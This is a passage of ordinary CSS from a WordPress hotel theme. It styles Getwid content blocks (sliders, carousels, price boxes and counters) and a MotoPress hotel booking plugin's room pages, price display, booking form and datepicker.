  margin: 0 -15px -15px;
}

.wp-block-getwid-social-links.has-large-spacing .wp-block-getwid-social-links__item {
  padding: 0 15px 15px;
}

.wp-block-getwid-media-text-slider:after {
  display: table;
  content: '';
  clear: both;
}

.wp-block-getwid-media-text-slider .wp-block-getwid-media-text-slider-slide__content {
  padding-left: 100px;
  padding-right: 100px;
}

@media (min-width: 768px) {
  .wp-block-getwid-media-text-slider .wp-block-getwid-media-text-slider-slide__content {
    padding-left: 180px;
    padding-right: 180px;
  }
}

.wp-block-getwid-media-text-slider:after {
  display: table;
  content: '';
  clear: both;
}

.wp-block-getwid-media-text-slider .slick-prev,
.wp-block-getwid-media-text-slider .slick-next {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #222222;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  overflow: hidden;
  border-radius: 0;
  padding: 0;
}

.wp-block-getwid-media-text-slider .slick-prev:before,
.wp-block-getwid-media-text-slider .slick-next:before {
  border-radius: 0;
  margin: 0;
  display: block;
  color: inherit;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 16px;
  font-size: 1rem;
  text-shadow: none;
}

.wp-block-getwid-media-text-slider .slick-prev:hover,
.wp-block-getwid-media-text-slider .slick-next:hover {
  color: #fff;
  background-color: #c1b086;
}

.wp-block-getwid-media-text-slider .slick-next {
  right: 20px;
}

@media (min-width: 768px) {
  .wp-block-getwid-media-text-slider .slick-next {
    right: 50px;
  }
}

.wp-block-getwid-media-text-slider .slick-next:before {
  content: "\f054";
}

.wp-block-getwid-media-text-slider .slick-prev {
  left: 20px;
}

@media (min-width: 768px) {
  .wp-block-getwid-media-text-slider .slick-prev {
    left: 50px;
  }
}

.wp-block-getwid-media-text-slider .slick-prev:before {
  content: "\f053";
}

.wp-block-getwid-media-text-slider .slick-dots {
  bottom: 0;
}

.wp-block-getwid-media-text-slider .slick-dots li {
  margin: 0 .5rem;
  width: 14px;
  height: 14px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.wp-block-getwid-media-text-slider .slick-dots li.slick-active button {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-media-text-slider .slick-dots li button {
  padding: 0;
  width: 10px;
  height: 10px;
  text-shadow: none;
  border-radius: 50%;
  border: 2px solid transparent;
  background: #b6b7bb;
  opacity: 1;
}

.wp-block-getwid-media-text-slider .slick-dots li button:before {
  display: none;
}

.wp-block-getwid-media-text-slider .slick-dots li button:hover {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-media-text-slider .slick-dotted.slick-slider {
  margin-bottom: 50px;
  padding-bottom: 0;
}

.wp-block-getwid-media-text-slider .slick-dotted.slick-slider .slick-dots {
  bottom: -50px;
}

.wp-block-getwid-banner .wp-block-getwid-banner__title {
  font-family: "Noto Serif", serif;
  font-weight: 400;
  font-size: 31px;
  font-size: 1.9375rem;
}

.wp-block-getwid-banner .wp-block-getwid-banner__title + .wp-block-getwid-banner__text {
  margin-top: 1.875rem;
}

.wp-block-getwid-icon-box .wp-block-getwid-icon-box__icon-container {
  margin-bottom: 20px;
}

.wp-block-getwid-icon-box.has-icon-left .wp-block-getwid-icon-box__icon-container {
  margin: 0 20px 0 0;
}

.wp-block-getwid-icon-box.has-icon-right .wp-block-getwid-icon-box__icon-container {
  margin: 0 0 0 20px;
}

.wp-block-getwid-icon-box.is-style-bordered {
  padding: 1.875rem .625rem;
  border: 1px solid rgba(255, 255, 255, 0.5);
}

.wp-block-getwid-icon-box.is-style-bordered + .wp-block-getwid-icon-box.is-style-bordered {
  margin-top: 1.875rem;
}

.wp-block-getwid-price-box {
  padding: 1.875rem;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

@media (min-width: 992px) {
  .wp-block-getwid-price-box {
    padding: 3.125rem 1.875rem;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-price-box {
    padding: 5rem 3.125rem;
  }
}

.wp-block-getwid-price-box:not(.has-background) {
  background-color: #f8f8f8;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__title {
  display: block;
  width: 100%;
  position: relative;
  text-align: center;
  margin-bottom: 1.25rem;
  color: #222222;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__pricing {
  padding-bottom: 1.875rem;
  margin-bottom: 1.875rem;
  color: #222222;
  font-weight: 400;
  font-size: 12px;
  font-size: 0.75rem;
  position: relative;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__pricing:after {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 70px;
  bottom: 0;
  height: 4px;
  background: #c1b086;
  content: '';
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__pricing .wp-block-getwid-price-box__period {
  vertical-align: top;
  font-weight: normal;
}

.wp-block-getwid-price-box .wp-block-getwid-price-box__pricing .wp-block-getwid-price-box__period,
.wp-block-getwid-price-box .wp-block-getwid-price-box__pricing .wp-block-getwid-price-box__currency {
  font-size: 1.25em;
}

.wp-block-getwid-price-box.has-text-color .wp-block-getwid-price-box__title,
.wp-block-getwid-price-box.has-text-color .wp-block-getwid-price-box__pricing {
  color: inherit;
}

.wp-block-getwid-price-box.has-text-color .wp-block-getwid-price-box__pricing:after {
  background: currentColor;
}

.wp-block-getwid-images-stack .wp-block-getwid-images-stack__media {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

.wp-block-getwid-images-stack .wp-block-getwid-images-stack__wrapper {
  overflow: initial;
}

.wp-block-getwid-instagram.has-spacing-normal .wp-block-getwid-instagram__item {
  padding: 30px;
}

.wp-block-getwid-instagram.has-spacing-normal .wp-block-getwid-instagram__wrapper {
  margin: -30px;
}

.wp-block-getwid-instagram .wp-block-getwid-instagram__media {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

.wp-block-getwid-progress-bar .wp-block-getwid-progress-bar__bar:not(.has-background) {
  background-color: #f8f8f8;
}

.wp-block-getwid-progress-bar .wp-block-getwid-progress-bar__progress:not(.has-text-color) {
  color: #c1b086;
}

.wp-block-getwid-progress-bar .wp-block-getwid-progress-bar__header {
  margin-bottom: .625rem;
}

.wp-block-getwid-progress-bar .wp-block-getwid-progress-bar__header .wp-block-getwid-progress-bar__percent {
  color: #222222;
  font-size: 12px;
  font-size: 0.75rem;
  letter-spacing: 1px;
  font-weight: 600;
}

.wp-block-getwid-counter {
  color: #222222;
}

.wp-block-getwid-counter .wp-block-getwid-counter__wrapper .wp-block-getwid-counter__prefix,
.wp-block-getwid-counter .wp-block-getwid-counter__wrapper .wp-block-getwid-counter__suffix {
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  font-size: 0.75rem;
}

.wp-block-getwid-counter .wp-block-getwid-counter__wrapper .wp-block-getwid-counter__suffix {
  padding-top: .875rem;
}

.wp-block-getwid-counter .wp-block-getwid-counter__wrapper .wp-block-getwid-counter__prefix {
  padding-bottom: .875rem;
}

.wp-block-getwid-counter .wp-block-getwid-counter__wrapper .wp-block-getwid-counter__number {
  line-height: 1;
  font-family: "Noto Serif", serif;
  font-size: 60px;
  font-size: 3.75rem;
}

.wp-block-getwid-price-list + .wp-block-getwid-price-list {
  margin-top: 1.25rem;
  padding-top: 1.25rem;
  border-top: 1px solid #e7e4e4;
}

.wp-block-getwid-price-list .wp-block-getwid-price-list__description {
  font-size: 14px;
  font-size: 0.875rem;
  margin-top: .25rem;
}

.wp-block-getwid-price-list .wp-block-getwid-price-list__price-wrapper > * {
  font-family: "Open Sans", sans-serif;
}

.wp-block-getwid-image-box__content .wp-block-getwid-price-list {
  margin-bottom: 0;
}

.wp-block-getwid-post-slider.alignwide:not(.has-arrows-inside) .slick-next {
  right: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-slider.alignwide:not(.has-arrows-inside) .slick-next {
    right: -40px;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-post-slider.alignwide:not(.has-arrows-inside) .slick-next {
    right: -70px;
  }
}

.wp-block-getwid-post-slider.alignwide:not(.has-arrows-inside) .slick-prev {
  left: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-slider.alignwide:not(.has-arrows-inside) .slick-prev {
    left: -40px;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-post-slider.alignwide:not(.has-arrows-inside) .slick-prev {
    left: -70px;
  }
}

.wp-block-getwid-post-slider.alignfull:not(.has-arrows-inside) .slick-next {
  right: 30px;
}

.wp-block-getwid-post-slider.alignfull:not(.has-arrows-inside) .slick-prev {
  left: 30px;
}

.wp-block-getwid-post-slider .wp-block-getwid-post-slider__post-title a:hover {
  color: #c1b086;
  text-decoration: none;
}

.wp-block-getwid-post-slider .slick-prev,
.wp-block-getwid-post-slider .slick-next {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #222222;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  overflow: hidden;
  border-radius: 0;
  padding: 0;
}

.wp-block-getwid-post-slider .slick-prev:before,
.wp-block-getwid-post-slider .slick-next:before {
  border-radius: 0;
  margin: 0;
  display: block;
  color: inherit;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 16px;
  font-size: 1rem;
  text-shadow: none;
}

.wp-block-getwid-post-slider .slick-prev:hover,
.wp-block-getwid-post-slider .slick-next:hover {
  color: #fff;
  background-color: #c1b086;
}

.wp-block-getwid-post-slider .slick-next {
  right: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-slider .slick-next {
    right: -70px;
  }
}

.wp-block-getwid-post-slider .slick-next:before {
  content: "\f054";
}

.wp-block-getwid-post-slider .slick-prev {
  left: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-slider .slick-prev {
    left: -70px;
  }
}

.wp-block-getwid-post-slider .slick-prev:before {
  content: "\f053";
}

.wp-block-getwid-post-slider.has-arrows-inside .slick-prev,
.wp-block-getwid-post-slider.has-arrows-inside .slick-next {
  color: #222222;
}

.wp-block-getwid-post-slider.has-arrows-inside .slick-prev:before,
.wp-block-getwid-post-slider.has-arrows-inside .slick-next:before {
  color: inherit;
}

.wp-block-getwid-post-slider.has-arrows-inside .slick-prev:hover,
.wp-block-getwid-post-slider.has-arrows-inside .slick-next:hover {
  color: #fff;
}

.wp-block-getwid-post-slider.has-arrows-inside .slick-next {
  right: 30px;
}

.wp-block-getwid-post-slider.has-arrows-inside .slick-prev {
  left: 30px;
}

.wp-block-getwid-post-slider .slick-dots {
  bottom: 0;
}

.wp-block-getwid-post-slider .slick-dots li {
  margin: 0 .5rem;
  width: 14px;
  height: 14px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.wp-block-getwid-post-slider .slick-dots li.slick-active button {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-post-slider .slick-dots li button {
  padding: 0;
  width: 10px;
  height: 10px;
  text-shadow: none;
  border-radius: 50%;
  border: 2px solid transparent;
  background: #b6b7bb;
  opacity: 1;
}

.wp-block-getwid-post-slider .slick-dots li button:before {
  display: none;
}

.wp-block-getwid-post-slider .slick-dots li button:hover {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-post-slider .slick-dotted.slick-slider {
  margin-bottom: 50px;
  padding-bottom: 0;
}

.wp-block-getwid-post-slider .slick-dotted.slick-slider .slick-dots {
  bottom: -50px;
}

.wp-block-getwid-post-slider.has-dots-inside .wp-block-getwid-images-slider__wrapper {
  padding-bottom: 0;
}

.wp-block-getwid-post-slider.has-dots-inside .slick-dotted.slick-slider {
  margin-bottom: 0;
  padding-bottom: 0;
}

.wp-block-getwid-post-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots {
  bottom: 20px;
}

.wp-block-getwid-post-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots li button {
  background: #fff;
}

.wp-block-getwid-post-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots li button:hover {
  border-color: #fff;
  background: transparent;
}

.wp-block-getwid-post-slider.has-dots-inside .slick-dotted.slick-slider .slick-dots li.slick-active button {
  border-color: #fff;
  background: transparent;
}

.wp-block-getwid-post-carousel.alignwide:not(.has-arrows-inside) .slick-next {
  right: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-carousel.alignwide:not(.has-arrows-inside) .slick-next {
    right: -40px;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-post-carousel.alignwide:not(.has-arrows-inside) .slick-next {
    right: -70px;
  }
}

.wp-block-getwid-post-carousel.alignwide:not(.has-arrows-inside) .slick-prev {
  left: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-carousel.alignwide:not(.has-arrows-inside) .slick-prev {
    left: -40px;
  }
}

@media (min-width: 1470px) {
  .wp-block-getwid-post-carousel.alignwide:not(.has-arrows-inside) .slick-prev {
    left: -70px;
  }
}

.wp-block-getwid-post-carousel.alignfull:not(.has-arrows-inside) .slick-next {
  right: 30px;
}

.wp-block-getwid-post-carousel.alignfull:not(.has-arrows-inside) .slick-prev {
  left: 30px;
}

.wp-block-getwid-post-carousel .wp-block-getwid-post-carousel__post-title a {
  color: inherit;
}

.wp-block-getwid-post-carousel .wp-block-getwid-post-carousel__post-title a:hover {
  color: #c1b086;
  text-decoration: none;
}

.wp-block-getwid-post-carousel .slick-prev,
.wp-block-getwid-post-carousel .slick-next {
  width: 40px;
  height: 40px;
  background-color: #fff;
  color: #222222;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  overflow: hidden;
  border-radius: 0;
  padding: 0;
}

.wp-block-getwid-post-carousel .slick-prev:before,
.wp-block-getwid-post-carousel .slick-next:before {
  border-radius: 0;
  margin: 0;
  display: block;
  color: inherit;
  content: "";
  font-family: "Font Awesome 5 Free";
  font-weight: 700;
  font-size: 16px;
  font-size: 1rem;
  text-shadow: none;
}

.wp-block-getwid-post-carousel .slick-prev:hover,
.wp-block-getwid-post-carousel .slick-next:hover {
  color: #fff;
  background-color: #c1b086;
}

.wp-block-getwid-post-carousel .slick-next {
  right: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-carousel .slick-next {
    right: -70px;
  }
}

.wp-block-getwid-post-carousel .slick-next:before {
  content: "\f054";
}

.wp-block-getwid-post-carousel .slick-prev {
  left: 10px;
}

@media (min-width: 992px) {
  .wp-block-getwid-post-carousel .slick-prev {
    left: -70px;
  }
}

.wp-block-getwid-post-carousel .slick-prev:before {
  content: "\f053";
}

.wp-block-getwid-post-carousel.has-arrows-inside:hover .slick-prev,
.wp-block-getwid-post-carousel.has-arrows-inside:hover .slick-next {
  opacity: 1;
}

.wp-block-getwid-post-carousel.has-arrows-inside .slick-prev,
.wp-block-getwid-post-carousel.has-arrows-inside .slick-next {
  opacity: 0;
  color: #222222;
}

.wp-block-getwid-post-carousel.has-arrows-inside .slick-prev:before,
.wp-block-getwid-post-carousel.has-arrows-inside .slick-next:before {
  color: inherit;
}

.wp-block-getwid-post-carousel.has-arrows-inside .slick-prev:hover,
.wp-block-getwid-post-carousel.has-arrows-inside .slick-next:hover {
  color: #fff;
}

.wp-block-getwid-post-carousel.has-arrows-inside .slick-next {
  right: 30px;
}

.wp-block-getwid-post-carousel.has-arrows-inside .slick-prev {
  left: 30px;
}

.wp-block-getwid-post-carousel .slick-dots {
  bottom: 0;
}

.wp-block-getwid-post-carousel .slick-dots li {
  margin: 0 .5rem;
  width: 14px;
  height: 14px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.wp-block-getwid-post-carousel .slick-dots li.slick-active button {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-post-carousel .slick-dots li button {
  padding: 0;
  width: 10px;
  height: 10px;
  text-shadow: none;
  border-radius: 50%;
  border: 2px solid transparent;
  background: #b6b7bb;
  opacity: 1;
}

.wp-block-getwid-post-carousel .slick-dots li button:before {
  display: none;
}

.wp-block-getwid-post-carousel .slick-dots li button:hover {
  border-color: #b6b7bb;
  background: transparent;
  height: 14px;
  width: 14px;
}

.wp-block-getwid-post-carousel .slick-dotted.slick-slider {
  margin-bottom: 50px;
  padding-bottom: 0;
}

.wp-block-getwid-post-carousel .slick-dotted.slick-slider .slick-dots {
  bottom: -50px;
}

.wp-block-getwid-post-carousel.has-dots-inside .wp-block-getwid-images-slider__wrapper {
  padding-bottom: 0;
}

.wp-block-getwid-post-carousel.has-dots-inside .slick-dotted.slick-slider {
  margin-bottom: 0;
  padding-bottom: 0;
}

.wp-block-getwid-post-carousel.has-dots-inside .slick-dotted.slick-slider .slick-dots {
  bottom: 20px;
}

.wp-block-getwid-custom-post-type .wp-block-getwid-custom-post-type__post-title a {
  color: inherit;
}

.wp-block-getwid-custom-post-type .wp-block-getwid-custom-post-type__post-title a:hover {
  color: #c1b086;
  text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: https://rightgatehotel.com/wp-content/themes/luviana/css/motopress-hotel-booking.css?ver=1.4.3
body_size: 8879
content:
.hidden {
  display: none;
}

.bring-to-top {
  z-index: 10;
}

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Single room
# Room type attributes
# Regular price
# Booking form
# Datepicker
# Search
# Flexslider
# Checkout
# Home page widget .widget_mphb_search_availability_widget
# Services
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Single room
--------------------------------------------------------------*/
body.single .mphb_room_type .entry-header {
  margin-bottom: 5rem;
}

body.single .mphb_room_type .entry-header-wrapper {
  margin-bottom: 5.625rem;
}

body.single .mphb_room_type .entry-content-wrapper {
  max-width: 1170px;
  margin: 0 auto;
}

body.single .mphb_room_type > .entry-content-wrapper .entry-content > * {
  max-width: 100%;
}

body.single .mphb_room_type > .entry-content-wrapper .entry-content .mphb-details-title,
body.single .mphb_room_type > .entry-content-wrapper .entry-content .mphb-calendar-title {
  margin-top: 5rem;
  margin-bottom: 1.875rem;
  font-size: 25px;
  font-size: 1.5625rem;
}

body.single .mphb_room_type > .entry-content-wrapper .entry-content .entry-content-inner-wrapper {
  max-width: 100%;
  margin: 0;
  position: relative;
}

@media (min-width: 992px) {
  body.single .mphb_room_type > .entry-content-wrapper .entry-content .entry-content-inner-wrapper {
    padding-right: 42.667%;
  }
}

body.single .mphb_room_type > .entry-content-wrapper .entry-content .entry-content-wrapper {
  max-width: 1170px;
  margin: 0 auto;
}

@media (min-width: 992px) {
  body.single .mphb_room_type .single-room-reservation-form {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 33.333%;
  }
}

@media (min-width: 992px) {
  body.single .mphb_room_type .single-room-reservation-form-wrapper {
    max-width: 370px;
    margin-left: auto;
    position: sticky;
    top: 50px;
    background: #fff;
    padding: 3.125rem 2.5rem;
    -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
    box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  }
}

body.single .mphb_room_type .single-room-reservation-form input[type="text"], body.single .mphb_room_type .single-room-reservation-form select {
  background-color: #fff;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-regular-price {
  margin-top: 3.125rem;
  margin-bottom: 1.875rem;
}

@media (min-width: 992px) {
  body.single .mphb_room_type .single-room-reservation-form .mphb-regular-price {
    margin-top: 0;
    padding-bottom: 1.5rem;
    border-bottom: 1px solid #ededed;
  }
}

body.single .mphb_room_type .single-room-reservation-form .mphb-regular-price > strong {
  display: inline;
  margin-right: .5em;
  color: #222222;
}

@media (min-width: 992px) {
  body.single .mphb_room_type .single-room-reservation-form .mphb-regular-price > strong {
    display: none;
  }
}

body.single .mphb_room_type .single-room-reservation-form .mphb-regular-price .mphb-price {
  font-size: 31px;
  font-size: 1.9375rem;
  font-weight: 400;
  color: #222222;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-regular-price .mphb-price-period {
  font-size: 14px;
  font-size: 0.875rem;
  border-bottom: 0;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-reservation-form-title {
  margin-top: 3.125rem;
  margin-bottom: 1.875rem;
  font-size: 25px;
  font-size: 1.5625rem;
}

@media (min-width: 992px) {
  body.single .mphb_room_type .single-room-reservation-form .mphb-reservation-form-title {
    display: none;
  }
}

body.single .mphb_room_type .single-room-reservation-form .mphb-required-fields-tip {
  display: none;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-reserve-btn-wrapper {
  margin-bottom: 0;
  margin-top: 2.5rem;
  position: relative;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-reserve-btn-wrapper .mphb-reserve-btn {
  width: 100%;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-reserve-btn-wrapper .mphb-preloader {
  position: absolute;
  top: 110%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

body.single .mphb_room_type .single-room-reservation-form .mphb-errors-wrapper,
body.single .mphb_room_type .single-room-reservation-form .mphb-reserve-room-section {
  margin-top: 1.5em;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-confirm-reservation {
  width: 100%;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-period-price {
  border: 0;
  padding: 0;
  line-height: 1;
}

body.single .mphb_room_type .single-room-reservation-form .mphb-period-price strong {
  display: inline;
}

body.single .mphb_room_type .mphb-room-type-gallery-wrapper .gallery {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px;
}

body.single .mphb_room_type .mphb-room-type-gallery-wrapper .gallery-item {
  height: auto;
  padding: 0 15px;
  width: 56%;
  max-width: 100%;
}

body.single .mphb_room_type .mphb-room-type-gallery-wrapper .gallery-item:nth-child(4n), body.single .mphb_room_type .mphb-room-type-gallery-wrapper .gallery-item:nth-child(4n+1) {
  width: 44%;
}

body.single .mphb_room_type .mphb-room-type-gallery-wrapper .gallery-item a {
  display: block;
  height: 100%;
}

body.single .mphb_room_type .mphb-room-type-gallery-wrapper .gallery-item a img {
  display: block;
  -webkit-box-shadow: 0px 13px 43px 0px rgba(6, 28, 52, 0.23);
  box-shadow: 0px 13px 43px 0px rgba(6, 28, 52, 0.23);
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

body.single .mphb_room_type .mphb-room-type-gallery-wrapper .gallery-icon {
  height: 100%;
}

body.single .mphb_room_type.header-layout-bg-image .entry-header {
  margin-bottom: 0;
}

/*--------------------------------------------------------------
# Room type attributes
--------------------------------------------------------------*/
.mphb-loop-room-type-attributes,
.mphb-single-room-type-attributes,
.mphb-widget-room-type-attributes {
  color: #222222;
  list-style: none;
  margin-left: 0;
  padding: 0;
}

.mphb-loop-room-type-attributes li,
.mphb-single-room-type-attributes li,
.mphb-widget-room-type-attributes li {
  margin-bottom: .5rem;
  padding-left: 2.5rem;
  position: relative;
}

.mphb-loop-room-type-attributes li:last-child,
.mphb-single-room-type-attributes li:last-child,
.mphb-widget-room-type-attributes li:last-child {
  margin-bottom: 0;
}

.mphb-loop-room-type-attributes li:before,
.mphb-single-room-type-attributes li:before,
.mphb-widget-room-type-attributes li:before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: "\f05a";
  width: 2em;
  display: inline-block;
  text-align: center;
  font-size: 14px;
  font-size: 0.875rem;
  color: #c1b086;
  position: absolute;
  left: 0;
  top: 0;
}

.mphb-loop-room-type-attributes .mphb-room-type-adults:before,
.mphb-loop-room-type-attributes .mphb-room-type-adults-capacity:before,
.mphb-single-room-type-attributes .mphb-room-type-adults:before,
.mphb-single-room-type-attributes .mphb-room-type-adults-capacity:before,
.mphb-widget-room-type-attributes .mphb-room-type-adults:before,
.mphb-widget-room-type-attributes .mphb-room-type-adults-capacity:before {
  content: "\f183";
}

.mphb-loop-room-type-attributes .mphb-room-type-children:before,
.mphb-loop-room-type-attributes .mphb-room-type-children-capacity:before,
.mphb-single-room-type-attributes .mphb-room-type-children:before,
.mphb-single-room-type-attributes .mphb-room-type-children-capacity:before,
.mphb-widget-room-type-attributes .mphb-room-type-children:before,
.mphb-widget-room-type-attributes .mphb-room-type-children-capacity:before {
  content: "\f1ae";
}

.mphb-loop-room-type-attributes .mphb-room-type-facilities:before,
.mphb-single-room-type-attributes .mphb-room-type-facilities:before,
.mphb-widget-room-type-attributes .mphb-room-type-facilities:before {
  content: "\f005";
}

.mphb-loop-room-type-attributes .mphb-room-type-view:before,
.mphb-single-room-type-attributes .mphb-room-type-view:before,
.mphb-widget-room-type-attributes .mphb-room-type-view:before {
  content: "\f06e";
}

.mphb-loop-room-type-attributes .mphb-room-type-size:before,
.mphb-single-room-type-attributes .mphb-room-type-size:before,
.mphb-widget-room-type-attributes .mphb-room-type-size:before {
  content: "\f065";
}

.mphb-loop-room-type-attributes .mphb-room-type-bed-type:before,
.mphb-single-room-type-attributes .mphb-room-type-bed-type:before,
.mphb-widget-room-type-attributes .mphb-room-type-bed-type:before {
  content: "\f236";
}

.mphb-loop-room-type-attributes .mphb-room-type-categories:before,
.mphb-single-room-type-attributes .mphb-room-type-categories:before,
.mphb-widget-room-type-attributes .mphb-room-type-categories:before {
  content: "\f02e";
}

.mphb-loop-room-type-attributes a,
.mphb-single-room-type-attributes a,
.mphb-widget-room-type-attributes a {
  color: inherit;
}

.mphb-loop-room-type-attributes a:hover,
.mphb-single-room-type-attributes a:hover,
.mphb-widget-room-type-attributes a:hover {
  color: #c1b086;
  text-decoration: none;
}

.mphb-single-room-type-attributes {
  display: table;
  border-collapse: collapse;
  width: 100%;
}

.mphb-single-room-type-attributes li {
  display: table-row;
  padding: 0;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  border: 1px solid #ededed;
  font-size: 16px;
  font-size: 1rem;
}

.mphb-single-room-type-attributes li:before {
  position: static;
  display: table-cell;
  padding: 0 .5em 0 1em;
}

.mphb-single-room-type-attributes li .mphb-attribute-title,
.mphb-single-room-type-attributes li .mphb-attribute-value {
  display: table-cell;
  padding: .875rem 1.25rem;
}

.mphb-single-room-type-attributes li .mphb-attribute-title {
  padding-left: .25em;
  position: relative;
  border-right: 1px solid #ededed;
}

.mphb-single-room-type-attributes li .mphb-attribute-value {
  color: #222222;
  background-color: #fcfcfc;
  background-clip: padding-box;
}

.mphb-single-room-type-attributes li .mphb-attribute-value a {
  color: inherit;
}

.mphb-single-room-type-attributes li .mphb-attribute-value a:hover {
  color: #c1b086;
  text-decoration: none;
}

.mphb-widget-room-type-attributes li:before {
  font-size: 14px;
  font-size: 0.875rem;
}

/*--------------------------------------------------------------
# Regular price
--------------------------------------------------------------*/
.mphb-regular-price,
.mphb-widget-room-type-price {
  margin: 0;
  font-size: 30px;
  font-size: 1.875rem;
  color: #222222;
}

.mphb-regular-price:last-child,
.mphb-widget-room-type-price:last-child {
  margin-bottom: 0;
}

.mphb-regular-price strong,
.mphb-widget-room-type-price strong {
  color: #5f6060;
  display: inline;
  font-weight: normal;
  margin-bottom: .5em;
  font-size: 14px;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .mphb-regular-price strong,
  .mphb-widget-room-type-price strong {
    display: block;
  }
}

.mphb-regular-price .mphb-price,
.mphb-widget-room-type-price .mphb-price {
  font-weight: 400;
}

.mphb-regular-price .mphb-price .mphb-currency,
.mphb-widget-room-type-price .mphb-price .mphb-currency {
  vertical-align: text-top;
  font-size: 60%;
}

.mphb-regular-price .mphb-price-period,
.mphb-widget-room-type-price .mphb-price-period {
  color: #5f6060;
  font-size: 50%;
  vertical-align: middle;
  text-decoration: none;
  border: 0;
  position: relative;
}

.mphb-regular-price .mphb-price-period:before,
.mphb-widget-room-type-price .mphb-price-period:before {
  content: '/';
  margin-right: .25rem;
}

.mphb-regular-price .mphb-tax-information,
.mphb-widget-room-type-price .mphb-tax-information {
  font-size: 15px;
  font-size: 0.9375rem;
  vertical-align: middle;
  color: #5f6060;
  display: inline;
}

@media (min-width: 768px) {
  .mphb-regular-price .mphb-tax-information,
  .mphb-widget-room-type-price .mphb-tax-information {
    display: block;
  }
}

/*--------------------------------------------------------------
# Booking form
--------------------------------------------------------------*/
input[type='text'].mphb-datepick.is-datepick {
  padding-right: 1.7em;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("../images/calendar-regular.svg");
  background-repeat: no-repeat;
  background-position: right 0.9em top 1em;
}

/*--------------------------------------------------------------
# Datepicker
--------------------------------------------------------------*/
.datepick-popup .datepick-month-header select, .datepick-popup .datepick-month-header input,
.mphb-calendar .datepick-month-header select,
.mphb-calendar .datepick-month-header input {
  width: auto;
  display: inline-block;
  margin: 0em;
  padding: 0em;
  border: none;
  font-size: 100%;
}

.datepick-popup .datepick-month-header select,
.mphb-calendar .datepick-month-header select {
  padding-right: 1.7em;
}

.datepick-popup .datepick-cmd-next,
.datepick-popup .datepick-cmd-prev,
.mphb-calendar .datepick-cmd-next,
.mphb-calendar .datepick-cmd-prev {
  text-indent: 1000px;
  font-size: 0;
  overflow: hidden;
}

